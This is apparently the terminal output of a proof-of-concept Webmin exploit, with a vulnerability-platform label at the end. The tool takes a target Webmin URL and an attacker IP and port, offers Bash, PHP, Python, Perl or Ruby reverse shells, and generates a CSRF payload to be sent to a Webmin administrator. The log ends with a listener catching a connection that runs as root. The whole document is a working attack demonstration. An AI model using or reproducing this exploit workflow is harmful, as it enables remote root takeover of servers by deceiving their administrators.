 Mesh3l .. Z0ldyck
[>] POC By Mesh3l ( @Mesh3l_911 ) & Z0ldyck ( @electronicbots ) 100 %
Mesh3l_911 .. Z0ldyck
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.191.160.163:10000/
Please input ur IP to set up the Reverse Shell e.g. ( 10.10.10.10 ) > 172.31.25.248
Please input a Port to set up the Reverse Shell e.g. ( 1337 ) > 443
1- Bash Reverse Shell
2- PHP Reverse Shell
3- Python Reverse Shell
4- Perl Reverse Shell
5- Ruby Reverse Shell
Please insert the number Reverse Shell's type u want e.g. ( 1 ) > 1
The CSRF_POC has been generated successfully , send it to a Webmin's Admin and wait for your Reverse Shell ^_^
Listening on 0.0.0.0 443
Connection received on 172.31.36.2 57148
id
uid=0(root) gid=0(root) groups=0(root)
360漏洞云